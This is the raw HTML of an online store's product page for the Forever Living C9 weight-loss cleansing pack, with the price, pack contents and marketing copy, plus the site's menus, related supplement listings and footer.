                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/proteins-and-supplements/'>
            <span itemprop='name'>Proteins and Supplements</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/weight-loss/'>
            <span itemprop='name'>Weight Loss</span>
            <meta itemprop='position' content='1'>
        </a> &raquo;
        
        <strong>Forever Living C9 Choco with Inner Pack</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/forever-living-c9-choco-with-inner-pack-01.jpg" alt="Forever Living C9 Choco with Inner Pack Price in UAE" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/forever-living/">Forever Living</a>
                            </label>                            Forever Living C9 Choco with Inner Pack                        </h1>
                    	<span><!--<strong>SKU</strong>: -->548</span>                        <span><!--<strong>Warranty</strong>: -->Original From Forever Living - Ships to Saudi, Kuwait, Oman, Bahrain, Kuwait</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="500.00"><label>Price:</label> AED 500.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="addtocart-product-detail" data-trig="Product Brands" data-id="WGw5OUFLZzNKbW9Nc1UzbkpzL2NqZz09">BUY NOW</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="WGw5OUFLZzNKbW9Nc1UzbkpzL2NqZz09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 232)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Forever Living&nbsp;C9 CHOCO with Inner Pack&nbsp;- 548</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">C9 Pack - Vanilla</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Look better and feel great in just nine days with this expertly-devised cleansing plan.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Overview</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Look better and feel great in just nine days with this expertly-devised cleansing plan. Designed to kick-start the F.I.T. programme, cleanse your body and adjust your mindset, C9 provides the perfect starting point for transforming your diet and fitness habits. Based around Forever&rsquo;s bestselling Aloe Vera Gel, this nutritionally-balanced programme will allow you to see real results in just nine days.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">N.B. For comprehensive instructions use the step-by-step guide provided in the C9 pack.â€‹</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Pack contains:</strong></span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">2 x 1 litre bottle Forever Aloe Vera Gel</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">1 x Forever Lite Ultra with Aminotein Vanilla (15 servings)</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">1 x Forever Therm (18 tablets)</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">1 x Forever Garcinia Plus (54 softgels)</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">1 x Forever Fibre (9 packets)</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">1 x Shaker</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">1 x Tape Measure</span></span></li>
</ul>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Usage</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">For comprehensive instructions use the step-by-step guide provided in the Clean 9 pack.</span></span></p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong style="font-family: verdana, geneva, sans-serif; font-size: 11px;">HyjiyaStore</strong>&nbsp;is a best place to buy the&nbsp;</span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Forever Living C9 CHOCO with Inner Pack - 548</strong></span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp;in Dubai, Abu Dhabi, Sharjah, Al Ain, UAE, Middle East. Now shipping available to Doha - Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC. Our customers keep on coming back the reason, we have best customer support service / Cash on Delivery and One Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Forever Living C9 Choco with Inner Pack</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="WGw5OUFLZzNKbW9Nc1UzbkpzL2NqZz09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="WGw5OUFLZzNKbW9Nc1UzbkpzL2NqZz09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(87,category_ids) and id<>2166 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~5</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/nutrend-fat-direct-shot-pre-workout-60ml-20-pcs-in-box/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/nutrend-fat-direct-shot-pre-workout-60ml-20-pcs-in-box-01.png' alt='Nutrend Fat Direct Shot Pre Workout 60ml 20 Pcs in Box' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/nutrend-fat-direct-shot-pre-workout-60ml-20-pcs-in-box/" title="Nutrend Fat Direct Shot Pre Workout 60ml 20 Pcs in Box">Nutrend Fat Direct Shot Pre Workout 60ml 20 Pcs in Box</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 99.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="OS9rQlpMOWxPdk5sU1VIZTdsd0xqZz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/kevin-levrone-anabolic-cuts-30-sachets/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/kevin-levrone-anabolic-cuts-30-sachets-01.jpg' alt='Kevin Levrone Anabolic Cuts 30 Sachets' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/kevin-levrone-anabolic-cuts-30-sachets/" title="Kevin Levrone Anabolic Cuts 30 Sachets">Kevin Levrone Anabolic Cuts 30 Sachets</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 159.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="Qi9HOFkwb2creHA5VHZibGlVU1NEdz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/body-attack-l-carnitine-2000-liquid-lime-500ml-ba-lcl/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/body-attack-l-carnitine-2000-liquid-lime-500ml-ba-lcl-01.jpg' alt='Body Attack L-Carnitine 2000 Liquid Lime 500ml - BA-LCL' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/body-attack-l-carnitine-2000-liquid-lime-500ml-ba-lcl/" title="Body Attack L-Carnitine 2000 Liquid Lime 500ml - BA-LCL">Body Attack L-Carnitine 2000 Liquid Lime 500ml - BA-LCL</a>
                        <div class="col-md-6 price">
                                                            
                                                                <span class="pr">AED 89.00</span>
                                
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="RkJzUEpxOHF2ZDlwenBCVm9WUFNDdz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/hc-nutrition-l-carnitine-shot-3000-mg-74-ml-x-12-shots/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/hc-nutrition-l-carnitine-shot-3000-mg-74-ml-01.jpg' alt='HC Nutrition L-Carnitine Shot 3000 mg 74 ml x 12 Shots' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/hc-nutrition-l-carnitine-shot-3000-mg-74-ml-x-12-shots/" title="HC Nutrition L-Carnitine Shot 3000 mg 74 ml x 12 Shots">HC Nutrition L-Carnitine Shot 3000 mg 74 ml x 12 Shots</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 149.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="OUNkcnovS2g2bVI3aTlMdWJaUDJpdz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/laperva-triple-burner-cla-l-carnitine-green-tea-100-veggie-capsules/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/laperva-triple-burner-cla-l-carnitine-and-green-tea-100-veggie-capsules01.jpg' alt='Laperva Triple Burner CLA- L-Carnitine & Green Tea -100 Veggie Capsules' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/laperva-triple-burner-cla-l-carnitine-green-tea-100-veggie-capsules/" title="Laperva Triple Burner CLA- L-Carnitine & Green Tea -100 Veggie Capsules">Laperva Triple Burner CLA- L-Carnitine & Green Tea -100 Veggie Capsules</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 295.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="REVmdmxvOXQ0TmxyZnc5WFBJVTB2Zz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/gym-leader-mass-gainer-strawberry-20-servings/"><img alt="Gym Leader Mass Gainer Strawberry 20 Servings" src="https://www.hyjiyastore.com/assets/images/image-data/gym-leader-mass-gainer-strawberry-20serv-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/batude-organic-massage-gel/"><img alt="Batude Organic Massage Gel" src="https://www.hyjiyastore.com/assets/images/image-data/MassageGel.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/natural-greatness-rabbit-recipe-light-fit-adult-all-breed-2-kg/"><img alt="Natural Greatness Rabbit Recipe Light & Fit Adult All Breed 2 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/natural-greatness-rabbit-recipe-light-fit-adult-all-breed-2-kg-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/quamtrax-celluless-gel-beaufit-80caps-box/"><img alt="Quamtrax Celluless Gel + Beaufit 80Caps Box" src="https://www.hyjiyastore.com/assets/images/image-data/CelluLessBeufit.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/quest-protein-chips-tortilla-style-4-g-pack-of-8-spicy-sweet-chilli/"><img alt="Quest Protein Chips Tortilla Style 4 G Pack of 8 - Spicy Sweet Chilli" src="https://www.hyjiyastore.com/assets/images/image-data/quest-protein-chips-tortilla-style-4-g-pack-of-8-spicy-sweet-chilli-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/bose-s1-pro-speaker-system-black/"><img alt="Bose S1 Pro Speaker System - Black" src="https://www.hyjiyastore.com/assets/images/image-data/bose-s1-pro-speaker-system-black-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
